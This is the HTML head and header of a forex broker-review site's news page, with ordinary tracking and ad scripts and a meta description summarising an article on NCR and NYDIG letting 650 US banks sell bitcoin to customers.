

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.drforexofficial.com/blog-view/-us-banks-will-be-able-to-offer-bitcoin-purchases-to--million-customers-in-the-near-future
body_size: 16773
content:
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8" />
        <title>Forex Broker Reviews | Forex Trading Signals | Avoid Forex Scams</title>
    <link rel="canonical" href="https://www.drforexofficial.com" />
    <meta name="description" content="Browse our list of forex brokers reviews for an in-depth view of the best forex brokers in the market, to find which is best suited to your own trading style." />
    <meta name="keywords" content="what is forex trading, how to trade forex, how to forex trade, how does forex trading work, how to start forex trading, how does forex work, what is forex market, how forex trading works,how to start trading forex, how to become a forex trader, is forex trading profitable, how to make money with forex, how to forex trade for beginners, is forex trading legal, how much money can you make trading forex, how does the forex market work, how to open a forex trading account"/>
        <meta name="author" content="">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <meta name="msvalidate.01" content="E53D5976553FAB8CF7E566C5BD9F1330" />
    <meta name="twitter:card" content="summary_large_image"/>
    <link rel="stylesheet" type="text/css" href="https://www.drforexofficial.com/public/css/bootstrap.min.css">
    <link rel="stylesheet" type="text/css" href="https://www.drforexofficial.com/public/css/fontawesome.min.css">
    <link rel="stylesheet" type="text/css" href="https://www.drforexofficial.com/public/css/font.css">
    <link rel="stylesheet" type="text/css" href="https://www.drforexofficial.com/public/css/swiper.min.css">
    <link rel="stylesheet" type="text/css" href="https://www.drforexofficial.com/public/css/jquery-jvectormap-2.0.3.css">
    <link rel="stylesheet" type="text/css" href="https://www.drforexofficial.com/public/css/style.css">
    <link rel="stylesheet" type="text/css" href="https://www.drforexofficial.com/public/css/custome.css">
    <link rel="stylesheet" type="text/css" href="https://www.drforexofficial.com/public/css/custom.css">
    <link rel="stylesheet" type="text/css" href="https://www.drforexofficial.com/public/css/my.css">
    <link id="effect" rel="stylesheet" type="text/css" media="all" href="https://www.drforexofficial.com/public/webslidemenu/fade-down.css" />
	<link rel="stylesheet" type="text/css" media="all" href="https://www.drforexofficial.com/public/webslidemenu/webslidemenu.css" />
	<link id="theme" rel="stylesheet" type="text/css" media="all" href="https://www.drforexofficial.com/public//webslidemenu/white-gry.css" />
	<link rel="stylesheet" href="https://www.drforexofficial.com/public/webslidemenu/demo.css" />
    <link rel="icon" type="image/png" href="https://www.drforexofficial.com/public/images/favicon.png" />
    <link href="https://stackpath.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css" rel="stylesheet" integrity="sha384-wvfXpqpZZVQGK6TAh5PVlGOfQNHSoD2xbE+QkPxCAFlNEevoEH3Sl0sibVcOQVnN" crossorigin="anonymous">
    <link rel="preconnect" href="https://fonts.googleapis.com">
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
    <link href="https://fonts.googleapis.com/css2?family=Titillium+Web:wght@400&display=swap" rel="stylesheet">
    <script src="https://www.googleoptimize.com/optimize.js?id=OPT-NTFG7JH"></script>
    <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9073348108680107" crossorigin="anonymous"></script>
    <script type="text/javascript">
        (function (document, window) {
            var script = document.createElement("script");
            script.type = "text/javascript";
            script.src = "https://api.pushnami.com/scripts/v1/pushnami-adv/5ef25ba5cc8ccb20997545f4";
            script.onload = function () {
                Pushnami.update().prompt();
            };
            document.getElementsByTagName("head")[0].appendChild(script);
        })(document, window);
    </script>
    <script async src="https://www.googletagmanager.com/gtag/js?id=UA-159984384-1"></script>
    <script>
        window.dataLayer = window.dataLayer || [];
        function gtag() {
            dataLayer.push(arguments);
        }
        gtag('js', new Date());

        gtag('config', 'UA-159984384-1');
    </script>
    <script data-ad-client="ca-pub-6191090235324705" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
    <script>
        (function(w, d, s, l, i) {
            w[l] = w[l] || [];
            w[l].push({
                'gtm.start': new Date().getTime(),
                event: 'gtm.js'
            });
            var f = d.getElementsByTagName(s)[0],
                j = d.createElement(s),
                dl = l != 'dataLayer' ? '&l=' + l : '';
            j.async = true;
            j.src =
                'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
            f.parentNode.insertBefore(j, f);
        })(window, document, 'script', 'dataLayer', 'GTM-T7SB3JB');
    </script>
    <!-- End Google Tag Manager -->
    <!-- TrustBox script -->
    <script type="text/javascript" src="//widget.trustpilot.com/bootstrap/v5/tp.widget.bootstrap.min.js" async></script>
    <!-- End TrustBox script -->
    <meta property="og:type" content="article"/><meta property="og:image:width" content="1200" /><meta property="og:image:height"  content="627"/><meta property='og:image' content='https://www.drforexofficial.com/public/upload/1625584087_7aa6b252778fea5baf9f.jpg'/> 
<meta property='twitter:image' content='https://www.drforexofficial.com/public/upload/1625584087_7aa6b252778fea5baf9f.jpg'/> 
<meta property='og:url' content='https://www.drforexofficial.com/blog-view/-us-banks-will-be-able-to-offer-bitcoin-purchases-to--million-customers-in-the-near-future'/> 
<meta property='og:image:alt' content='drforexofficial'/> 
<meta property='twitter:image:alt' content='drforexofficial'/> 
<meta property='og:description' content='                                                                                pA total of 650 banks in the United States will soon be able to sell bitcoin to an estimated 24 million customers. Community banks including North Carolina-based First Citizens Bank and credit unions including Bay Federal Credit Union in California will be able to offer cryptocurrency trading to their clients as part of a partnership between NCR the worlds largest payments company and NYDIG a digital asset management organisation.ppFinancial institutions that choose to make the service available will rely on Nydigs custody services to avoid having to deal with the cumbersome regulatory procedures associated with actually keeping the cryptocurrency for their customers.ppThe initiative is the latest by Atlanta-based NCR to capitalise on demand from banks and credit unions fed up with cryptopurchases being made from their accounts and sent to third-party exchanges. Traditional banking institutions are joining an increasing wave of companies in direct rivalry with cryptocurrency exchanges by giving these customers with a way to buy bitcoinand eventually spend itwithin their existing accounts.ppNCR head of digital banking Douglas Brown adds Were ardent believers in the benefits of crypto and the strategic application. And thats true for our banking connections as Nydig has demonstrated as well as across retailers restaurants and other businesses.ppNCR originally known as National Cash Register employs 34000 people in 160 countries and offers a wide range of services including digital banking ATMs and restaurant point-of-sale kiosks. The companys stock dropped 62 percent to 13.43 between January and March 2020. Then following in the footsteps of PayPal and many other financial technology service businesses after the Covid-19 outbreak NCRs stock has risen 238 percent since March 2020 when quarantine began to 45.44. Non-cryptocurrency transactions brought in 6.2 billion to NCR last year.ppNCR is the largest provider of point-of-sale software to supermarket and other retail outlets in the world with a 45 percent market share in addition to its work in the finance industry according to research firm RBR. In total NCR serves 180000 restaurants retail chains and more including Fifth Group Restaurants in Georgia and If everything goes according to plan all 9 hotels In the near future in Ohio will be able to accept bitcoin payments.ppIn May the 135-year-old group collaborated with New York-based cryptopayment business Flexa to allow customers of Sheetz a convenience store chain founded in Altoona Pennsylvania to pay for petrol and other goods using bitcoin ether litecoin dogecoin and other cryptocurrencies. Now Brown claims that dozens of NCRs banking and credit union clients have complained to him about their customers utilising their savings to purchase bitcoin and other cryptocurrencies.ppRather than losing such assets to third-party cryptocurrency exchangesor sending threatening letters to its clients saying they dont approve of the purchasesthey decided to keep the value by providing the services themselves. A lot of these institutions have recognised that shifting money from the bank to exchanges like Coinbase is one of the major outflows from their depositors adds Stone Ridge cofounder Yan Zhao who will join Nydig as president in December 2020. And thats one of the reasons why banks are so ecstatic to have this capability for themselves and their customers.ppIn the first phase of the relationship NCRs banking clients will be able to purchase sell and trade bitcoin and other cryptocurrencies directly from their mobile app. While the purchaser will feel as if they are working directly with the bank to make these purchases the actual assets will be held by Nydig on the back end. When a customer wishes to purchase bitcoin it is obtained from various regulated OTC desks and exchanges and sold at a slight markup based on the size of the trade and other factors. The bank in turn pays Nydig a monthly fee based on the number of users.ppI believe youll see cheaper transaction fees through the banks than you see presently in the marketplace says Patrick Sells Nydigs head of bank solutions. Banks on the other hand have the authority to set transaction fees.ppYoull be able to charge for investment advice in addition to being able to charge for it Brown believes that the banks will likely follow PayPals lead. The payments giant noticed a 100 percent increase in the pace at which its customers visited the app in the months after it began allowing them to buy and spend bitcoin enhancing the possibility to sell them other products. Banking today is a daily or twice-daily activity for people which is what we normally see Brown says. On a per-hour or per-sub-hour basis crypto deepens interaction.ppWhile the Office of the Comptroller of the Currency granted banks the right to hold private keys that provide users access to bitcoin on behalf of their clients last year NCR bank customers are unlikely to have to worry about that. Nydig intends to store the precise quantity of assets purchased by its clients in cold-wallet custody off-line. Every dollar of customer bitcoin is bitcoin held in custody in trust for the customers Zhao explains.p                                                                        '/> 
<meta property='og:title' content='650 U.S. banks will be able to offer Bitcoin purchases to 24 million customers in the near future.'/> 
</head>
    <body>
        <noscript>
            <iframe src="https://www.googletagmanager.com/ns.html?id=GTM-T7SB3JB" height="0" width="0" style="display:none;visibility:hidden"></iframe>
        </noscript>
        <header class="menu_header">
        	<div class="me-main-wraper">
        		<div class="me-top-header">
        			<div class="container">
        				<div class="me-top-head">
        					<div class="me-top-header-left">
        						<ul>
        							<li>Follow Us :</li>
        							<li><a target="_blank" href="https://www.facebook.com/DrForexOfficial/"><i class="fab fa-facebook" style="color:#fff"></i></a></li>
                                    <li><a target="_blank" href="https://t.me/DrForexOfficial1/"><i class="fab fa-telegram" style="color: #fff"></i></a></li>
        							        							<li class="hidden-md" style="float: right;"><a href="javascript:;" data-toggle="modal" data-target="#meLogin"><i class="fa fa-sign-in" aria-hidden="true"></i> Sign In</a>
        							</li>
        							 
        						</ul>
        					</div>
        					<div class="me-top-header-center">
                                <ul class="hidden-xs">
                                    <li><a href="mailto:support@drforexofficial.com"><i class="fas fa-envelope"></i> support@drforexofficial.com</a></li>
                                </ul>
                            </div>
        					<div class="me-top-header-right">
        						<ul class="hidden-xs">
        							        							<li><a href="javascript:;" class="me-login-menu" data-toggle="modal" data-target="#meLogin"><i class="fa fa-sign-in" aria-hidden="true"></i> Sign In</a>
        							</li>
        							<li><a href="javascript:;" class="me-login-menu" data-toggle="modal" data-target="#meSignup"><i class="fa fa-user-plus" aria-hidden="true"></i> Sign Up</a>
        							</li>
        							 
        						</ul>
        					</div>
        				</div>
        			</div>
        		</div>
        	<!--<div class="me-main-header d-none d-md-flex" style="height:70px">
        			<div class="container">
        				<div class="row">
        					<div class="col-sm-4 d-none d-md-block pad0">
        						<a target="_blank" href="https://partners.etoro.com/B9452_A88779_TClick.aspx"><img src="https://partners.etoro.com/B9452_A88779_TGet.aspx" alt=" " width="350" height="60" style="width: 100%;text-align: center;display: block;margin: 0 auto;padding: 0px;"> </a>
        					</div>
        					<div class="col-sm-4 d-none d-md-block pad0">
        						<a target="_blank" href="https://partners.etoro.com/B9452_A88779_TClick.aspx" Target="_Top"><img src="https://partners.etoro.com/B9452_A88779_TGet.aspx" alt=" " width="350" height="60" style="width: 100%;text-align: center;display: block;margin: 0 auto;padding: 0px;"> </a>
        					</div>
        					<div class="col-sm-4 d-none d-md-block pad0">
        						<a target="_blank" href="https://partners.etoro.com/B9452_A88779_TClick.aspx" Target="_Top"><img src="https://partners.etoro.com/B9452_A88779_TGet.aspx" alt=" " width="350" height="60" style="width: 100%;text-align: center;display: block;margin: 0 auto;padding: 0px;"> </a>
        					</div>
        				</div>
        			</div>
        		</div>-->
        		<div style="border-bottom: 1px solid #f2f2f2;">
        			<div class="container">
        				<div class="topbarbg clearfix">
        					<nav class="wsmenu clearfix">
        						<label for="wsmainlinks" class="wsdownopener"><a href="https://www.drforexofficial.com" class="logo"><img src="https://www.drforexofficial.com/public/images/logo.png" alt="Forex Official" class="img-fluid logoimg"/></a><i class="fas fa-bars" style="float: right;margin-top: 16px;font-size:25px;color: #000;"></i>
        						</label>
        						<input type="checkbox" id="wsmainlinks" class="wsdexpander" />
        						<ul class="wsmenu-list">
        							<li aria-haspopup="true" class="hidden-xs"><a href="https://www.drforexofficial.com" class="logo"><img src="https://www.drforexofficial.com/public/images/logo.png" alt="Forex Official" class="img-fluid logoimg"/></a> </li>
        							<li aria-haspopup="true">
                                        <label class="wsdownopener-sub" for="wsmainlinks-3"></label> <a href="#">BROKERS <i class="fa-angle-down fas wsdmdownic"></i></a>
                                        <input class="wsdexpander" id="wsmainlinks-3" type="checkbox">
                                        <div class="clearfix wsmegamenu">
                                            <div class="container-fluid">
                                                <div class="row">
                                                    <ul class="col-lg-4 col-md-12 col-xs-12 link-list">
                                                        <li class="title">MORE IN REVIEWS</li>
                                                        <li><a href="https://www.drforexofficial.com/home/" style="font-size:16px">Forex Brokers</a>
                                                        </li>
                                                        <li><a href="https://www.drforexofficial.com/compare/" style="font-size:16px">Brokers Comparison</a>
                                                        </li>
                                                        <li><a href="https://www.drforexofficial.com/bonus_promotion_broker/" style="font-size:16px">Forex Bonus & Promotions Brokers</a>
                                                        </li>
                                                        <li><a href="https://www.drforexofficial.com/broker_avoid/" style="font-size:16px">Forex Brokers to Avoid</a>
                                                        </li>
                                                    </ul>
                                                    <ul class="col-lg-4 col-md-12 col-xs-12 link-list">
                                                        <li class="title">BROWSE BROKERS BY COUNTRY</li>
                                                        <li><a href="https://www.drforexofficial.com/broker_asia/" style="font-size:16px">Best Asians Forex Brokers 2024</a>
                                                        </li>
                                                        <li><a href="https://www.drforexofficial.com/broker_au/" style="font-size:16px">Best Australian Forex Brokers</a>
                                                        </li>
                                                        <li><a href="https://www.drforexofficial.com/best_broker_cyprus/" style="font-size:16px">Best Forex Brokers In Cyprus</a>
                                                        </li>
                                                        <li><a href="https://www.drforexofficial.com/broker_uk/" style="font-size:16px">Best UK Forex Brokers for 2024</a>
                                                        </li>
                                                        <li><a href="https://www.drforexofficial.com/broker_us/" style="font-size:16px">Best US Forex Brokers 2024</a>
                                                        </li>
                                                    </ul>
                                                    <ul class="col-lg-4 col-md-12 col-xs-12 link-list">
                                                        <li class="title">BEST BROKER</li>
                                                        <li><a href="https://www.drforexofficial.com/best_broker_stp/" style="font-size:16px">Best STP/ECN Brokers 2024</a>
                                                        </li>
                                                        <li><a href="https://www.drforexofficial.com/best_broker/" style="font-size:16px">Best Forex Brokers 2024</a>
                                                        </li>
                                                    </ul>
                                                </div>
                                            </div>
                                        </div>
                                    </li>
        							<li aria-haspopup="true">
                                        <label class="wsdownopener-sub" for="wsmainlinks-1"></label> <a href="https://www.drforexofficial.com/blog" class="me-active-menu">NEWS<i class="fa-angle-down fas wsdmdownic"></i></a>
                                        <input class="wsdexpander" id="wsmainlinks-1" type="checkbox">
                                                                                <ul class="sub-menu">
                                                                                        <li aria-haspopup="true">
                                                <a href="https://www.drforexofficial.com/category/brokers" style="font-size:16px">
                                                    Brokers                                                </a>
                                            </li>
                                                                                        <li aria-haspopup="true">
                                                <a href="https://www.drforexofficial.com/category/forex-education" style="font-size:16px">
                                                    Forex Education                                                </a>
                                            </li>
                                                                                        <li aria-haspopup="true">
                                                <a href="https://www.drforexofficial.com/category/crypto" style="font-size:16px">
                                                    Crypto                                                </a>
                                            </li>
                                                                                        <li aria-haspopup="true">
                                                <a href="https://www.drforexofficial.com/category/fundamental-technical-analysis" style="font-size:16px">
                                                    Fundamental & Technical Analysis                                                </a>
                                            </li>
                                                                                        <li aria-haspopup="true">
                                                <a href="https://www.drforexofficial.com/category/politics" style="font-size:16px">
                                                    Politics                                                </a>
                                            </li>
                                                                                        <li aria-haspopup="true">
                                                <a href="https://www.drforexofficial.com/category/usa" style="font-size:16px">
                                                    US & Canada                                                </a>
                                            </li>
                                                                                        <li aria-haspopup="true">
                                                <a href="https://www.drforexofficial.com/category/world" style="font-size:16px">
                                                    World                                                </a>
                                            </li>
                                                                                        <li aria-haspopup="true">
                                                <a href="https://www.drforexofficial.com/category/asia" style="font-size:16px">
                                                    Asia                                                </a>
                                            </li>
                                                                                        <li aria-haspopup="true">
                                                <a href="https://www.drforexofficial.com/category/coronavirus" style="font-size:16px">
                                                    Coronavirus                                                </a>
                                            </li>
                                                                                        <li aria-haspopup="true">
                                                <a href="https://www.drforexofficial.com/category/business" style="font-size:16px">
                                                    Business                                                </a>
                                            </li>
                                                                                        <li aria-haspopup="true">
                                                <a href="https://www.drforexofficial.com/category/technology" style="font-size:16px">
                                                    Technology                                                </a>
                                            </li>
                                                                                    </ul>
                                                                            </li>
        							<li aria-haspopup="true">
                                        <label for="wsmainlinks-4" class="wsdownopener-sub"></label> <a href="#">MARKETS <i class="wsdmdownic fas fa-angle-down"></i></a>
                                        <input type="checkbox" id="wsmainlinks-4" class="wsdexpander" />
                                        <div class="wsmegamenu clearfix">
                                            <div class="container-fluid">
                                                <div class="row">
                                                    <ul class="col-lg-4 col-md-12 col-xs-12 link-list">
                                                        <li class="title" href="https://www.drforexofficial.com/page/CURRENCIES">CURRENCIES</li>
                                                                                                                <li>
                                                            <a href="https://www.drforexofficial.com/details/eur&usd">EUR/USD                                                            </a>
                                                        </li>
                                                                                                                <li>
                                                            <a href="https://www.drforexofficial.com/details/gbp&usd">GBP/USD                                                            </a>
                                                        </li>
                                                                                                                <li>
                                                            <a href="https://www.drforexofficial.com/details/eur&chf">EUR/CHF                                                            </a>
                                                        </li>
                                                                                                                <li>
                                                            <a href="https://www.drforexofficial.com/details/aud&usd">AUD/USD                                                            </a>
                                                        </li>
                                                                                                                <li>
                                                            <a href="https://www.drforexofficial.com/details/usd&jpy">USD/JPY                                                            </a>
                                                        </li>
                                                                                                                <li>
                                                            <a href="https://www.drforexofficial.com/details/usd&cad">USD/CAD                                                            </a>
                                                        </li>
                                                                                                                <li>
                                                            <a href="https://www.drforexofficial.com/details/btc&usd">BTC/USD                                                            </a>
                                                        </li>
                                                                                                            </ul>
                                                    <ul class="col-lg-4 col-md-12 col-xs-12 link-list">
                                                        <li class="title" href="https://www.drforexofficial.com/page/COMMODITIES">COMMODITIES</li>
                                                                                                                <li>
                                                            <a href="https://www.drforexofficial.com/details/gold">Gold                                                            </a>
                                                        </li>
                                                                                                                <li>
                                                            <a href="https://www.drforexofficial.com/details/crude_oil">Crude Oil                                                            </a>
                                                        </li>
                                                                                                                <li>
                                                            <a href="https://www.drforexofficial.com/details/brent_oil">Brent Oil                                                            </a>
                                                        </li>
                                                                                                                <li>
                                                            <a href="https://www.drforexofficial.com/details/silver">Silver                                                            </a>
                                                        </li>
                                                                                                                <li>
                                                            <a href="https://www.drforexofficial.com/details/natural_gas">Natural Gas                                                            </a>
                                                        </li>
                                                                                                                <li>
                                                            <a href="https://www.drforexofficial.com/details/copper">Copper                                                            </a>
                                                        </li>
                                                                                                            </ul>
                                                    <ul class="col-lg-4 col-md-12 col-xs-12 link-list">
                                                        <li class="title" href="https://www.drforexofficial.com/page/INDICES">INDICES</li>
                                                                                                                <li>
                                                            <a href="https://www.drforexofficial.com/details/dow_jones_futures">Dow Jones Futures                                                            </a>
                                                        </li>
                                                                                                                <li>
                                                            <a href="https://www.drforexofficial.com/details/s&p_500_futures">S&P 500 Futures                                                            </a>
                                                        </li>
                                                                                                                <li>
                                                            <a href="https://www.drforexofficial.com/details/nasdaq_futures">Nasdaq Futures                                                            </a>
                                                        </li>
                                                                                                                <li>
                                                            <a href="https://www.drforexofficial.com/details/s&p_500">S&P 500                                                            </a>
                                                        </li>
                                                                                                                <li>
                                                            <a href="https://www.drforexofficial.com/details/ftse_100">FTSE 100                                                            </a>
                                                        </li>
                                                                                                                <li>
                                                            <a href="https://www.drforexofficial.com/details/euro_stoxx_50">Euro Stoxx 50                                                            </a>
                                                        </li>
                                                                                                            </ul>
                                                </div>
                                            </div>
                                        </div>
                                    </li>
        							<li aria-haspopup="true">
                                        <label class="wsdownopener-sub" for="wsmainlinks-4"></label> <a href="#">FOREX SIGNALS<i class="fa-angle-down fas wsdmdownic"></i></a>
                                        <input type="checkbox" class="wsdexpander" id="wsmainlinks-4">
                                        <ul class="sub-menu">
                                            <li aria-haspopup="true"><a href="https://www.drforexofficial.com/forex-signal" style="font-size:16px">FX Signals</a>
                                            </li>
                                            <li aria-haspopup="true"><a href="https://www.drforexofficial.com/our-packages" style="font-size:16px">Plans & Pricing</a>
                                            </li>
                                        </ul>
                                    </li>
                                    <li><a href="https://www.drforexofficial.com/about-us" >ABOUT US</a>
                                    </li>
                                    <li aria-haspopup="true">
                                        <label class="wsdownopener-sub" for="wsmainlinks-7"></label> <a href="#">HELP ME CHOOSE A BROKER<i class="fa-angle-down fas wsdmdownic"></i></a>
                                        <input type="checkbox" class="wsdexpander" id="wsmainlinks-7">
                                        <div class="halfdiv wsmegamenu">
                                            <div class="container-fluid">
                                                <div class="row">
                                                    <div class="col-lg-12">
                                                        <form action="/home/choose_broker" class="menu_form" method="post" name="contact_name">
                                                            <div class="col-md-12 cform">
                                                                <div class="col-md-6 padl0">
                                                                    <input required name="fname" placeholder="First Name" type="text">
                                                                </div>
                                                                <div class="col-md-6 padr0">
                                                                    <input required name="lname" placeholder="Last Name" type="text" style="margin-bottom:10px"> 
                                                                </div>
                                                            </div>
                                                            <input required name="email" placeholder="Email Address" style="margin-bottom:10px;padding:8px 5px" type="email">
                                                            <input required name="phone" placeholder="Phone Number" type="number" style="margin-bottom:10px">
                                                            <select class="form-control" name="country" required style="margin-bottom:10px">
                                                                <option value=""></option>
                                                                <option value="Afganistan">Afghanistan</option>
                                                                <option value="Albania">Albania</option>
                                                                <option value="Algeria">Algeria</option>
                                                                <option value="Argentina">Argentina</option>
                                                                <option value="Armenia">Armenia</option>
                                                                <option value="Australia">Australia</option>
                                                                <option value="Austria">Austria</option>
                                                                <option value="Bangladesh">Bangladesh</option>
                                                                <option value="Belgium">Belgium</option>
                                                                <option value="Bermuda">Bermuda</option>
                                                                <option value="Bhutan">Bhutan</option>
                                                                <option value="Brazil">Brazil</option>
                                                                <option value="Cambodia">Cambodia</option>
                                                                <option value="Cameroon">Cameroon</option>
                                                                <option value="Canada">Canada</option>
                                                                <option value="Cape Verde">Cape Verde</option>
                                                                <option value="China">China</option>
                                                                <option value="Colombia">Colombia</option>
                                                                <option value="Croatia">Croatia</option>
                                                                <option value="Cuba">Cuba</option>
                                                                <option value="Cyprus">Cyprus</option>
                                                                <option value="Denmark">Denmark</option>
                                                                <option value="Egypt">Egypt</option>
                                                                <option value="Estonia">Estonia</option>
                                                                <option value="Ethiopia">Ethiopia</option>
                                                                <option value="Finland">Finland</option>
                                                                <option value="France">France</option>
                                                                <option value="Georgia">Georgia</option>
                                                                <option value="Germany">Germany</option>
                                                                <option value="Ghana">Ghana</option>
                                                                <option value="Greece">Greece</option>
                                                                <option value="Greenland">Greenland</option>
                                                                <option value="Hong Kong">Hong Kong</option>
                                                                <option value="Hungary">Hungary</option>
                                                                <option value="Iceland">Iceland</option>
                                                                <option value="Indonesia">Indonesia</option>
                                                                <option value="India">India</option>
                                                                <option value="Iran">Iran</option>
                                                                <option value="Iraq">Iraq</option>
                                                                <option value="Israel">Israel</option>
                                                                <option value="Italy">Italy</option>
                                                                <option value="Japan">Japan</option>
                                                                <option value="Jordan">Jordan</option>
                                                                <option value="Kenya">Kenya</option>
                                                                <option value="Kuwait">Kuwait</option>
                                                                <option value="Lithuania">Lithuania</option>
                                                                <option value="Malaysia">Malaysia</option>
                                                                <option value="Maldives">Maldives</option>
                                                                <option value="Mauritius">Mauritius</option>
                                                                <option value="Mexico">Mexico</option>
                                                                <option value="Morocco">Morocco</option>
                                                                <option value="Myanmar">Myanmar</option>
                                                                <option value="Nambia">Nambia</option>
                                                                <option value="Nepal">Nepal</option>
                                                                <option value="Netherlands">Netherlands</option>
                                                                <option value="New Zealand">New Zealand</option>
                                                                <option value="Nigeria">Nigeria</option>
                                                                <option value="Norway">Norway</option>
                                                                <option value="Oman">Oman</option>
                                                                <option value="Pakistan">Pakistan</option>
                                                                <option value="Phillipines">Philippines</option>
                                                                <option value="Poland">Poland</option>
                                                                <option value="Portugal">Portugal</option>
                                                                <option value="Qatar">Qatar</option>
                                                                <option value="Romania">Romania</option>
                                                                <option value="Russia">Russia</option>
                                                                <option value="Saudi Arabia">Saudi Arabia</option>
                                                                <option value="Singapore">Singapore</option>
                                                                <option value="South Africa">South Africa</option>
                                                                <option value="Spain">Spain</option>
                                                                <option value="Sri Lanka">Sri Lanka</option>
                                                                <option value="Sweden">Sweden</option>
                                                                <option value="Switzerland">Switzerland</option>
                                                                <option value="Taiwan">Taiwan</option>
                                                                <option value="Thailand">Thailand</option>
                                                                <option value="Turkey">Turkey</option>
                                                                <option value="Uganda">Uganda</option>
                                                                <option value="United Kingdom">United Kingdom</option>
                                                                <option value="Ukraine">Ukraine</option>
                                                                <option value="United Arab Erimates">United Arab Emirates</option>
                                                                <option value="United States of America" selected>United States of America</option>
                                                                <option value="Venezuela">Venezuela</option>
                                                                <option value="Vietnam">Vietnam</option>
                                                                <option value="Zimbabwe">Zimbabwe</option>
                                                            </select>
                                                            <div class="me-remember" style="margin:0">
                                                                <label style="font-size:14px;padding-left:0">
                                                                    <input required style="width:16px;opacity:1;height:13px!important" type="checkbox"> I have read and agree to the <a href="#">Terms & Conditions</a> and <a href="#">Privacy Policy.</a>
                                                                </label>
                                                            </div>
                                                            <div class="col-md-12">
                                                                <div style="margin-bottom:10px">
                                                                    <div class="g-recaptcha" data-callback="recaptchaCallback" data-sitekey="6LdlW9kZAAAAALR_y9hjV9sGgaT_8FMoair9nMsk"></div>
                                                                </div>
                                                            </div>
                                                            <div class="col-md-12">
                                                                <div style="text-align:center;display:block;margin:0 auto">
                                                                    <button class="btn btn-primary" type="submit">Submit</button>
                                                                </div>
                                                            </div>
                                                        </form>
                                                        <div class="cl"></div>
                                                    </div>
                                                </div>
                                            </div>
                                        </div>
                                    </li>
        							        							<li><a href="https://www.drforexofficial.com/partner"  >BECOME A PARTNER</a> </li>
        							        							<li aria-haspopup="true" class="disply_desktop">
                                        <label class="wsdownopener-sub" for="wsmainlinks-8"></label> <a href="#"style="background-color:#2196f3"><i class="fa-search fas wsdmdownic"style="margin-left:0;color:#fff"></i></a>
                                        <input id="wsmainlinks-8" class="wsdexpander" type="checkbox">
                                        <div class="halfdiv wsmegamenu">
                                            <div class="container-fluid">
                                                <div class="row">
                                                    <div class="col-lg-12">
                                                        <form action="/" class="menu_form" method="post" name="contact_name">
                                                            <div class="cform col-md-12">
                                                                <div class="padl0 col-md-10">
                                                                    <input id="searchurl" name="fname" placeholder="Search" required>
                                                                    <div id="suggesstion-box"></div>
                                                                </div>
                                                                <div class="padl0 col-md-2">
                                                                    <div style="text-align:center;display:block;margin:0 auto">
                                                                        <button class="btn btn-primary" style="margin-left:-25px" type="submit"><i class="fa-search fas wsdmdownic"></i>
                                                                        </button>
                                                                    </div>
                                                                </div>
                                                            </div>
                                                        </form>
                                                        <div class="cl"></div>
                                                    </div>
                                                </div>
                                            </div>
                                        </div>
                                    </li>
        						</ul>
        					</nav>
        				</div>
        			</div>
        		</div>
        </header><style>@media only screen and (max-width:768px){iframe{width:100%;height:200px;margin:0 auto;display:block}}.me-breadcrumb{padding:100px 0;background-image:url(https://www.drforexofficial.com/public/images/signal.jpg);background-position:center;background-size:cover;position:relative}</style>
<div class="me-breadcrumb">
    <div class="container">
        <div class="row">
            <div class="col-12">
                <div class="me-breadcrumb-box">
                    <h1>FOREX NEWS</h1>
                    <p><a href="https://www.drforexofficial.com">HOME</a>FOREX NEWS</p>
                </div>
            </div>
        </div>
    </div>
</div>
